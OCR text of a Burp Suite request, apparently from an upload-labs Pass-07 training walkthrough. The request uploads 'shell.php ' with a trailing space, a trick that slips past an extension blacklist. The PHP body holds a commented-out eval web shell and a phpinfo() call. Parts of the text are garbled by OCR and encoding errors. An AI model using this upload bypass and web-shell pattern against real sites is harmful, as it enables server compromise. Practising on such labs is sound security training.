 Request
Raw Params Headers Hex
1 POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------161851614489389034810931759
65
8 Content-Length: 398
9 Origin: http://localhost
10 Connection: close
11 Referer:
http://localhost/upload-labs/Pass-07/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------161851614489389034810931​75965
15 Content-Disposition: form-data; name="upload_file"; filename="
shell.php "
16 Content-Type: application/octet-stream
17
18 <?php //@eval($_GET[x]);
19 phpinfo();
20 ?>
21 -----------------------------16185161448938903481093175965
22 Content-Disposition: form-data; name="submit"
23
24 涓婁紶
25 -----------------------------16185161448938903481093175965--
26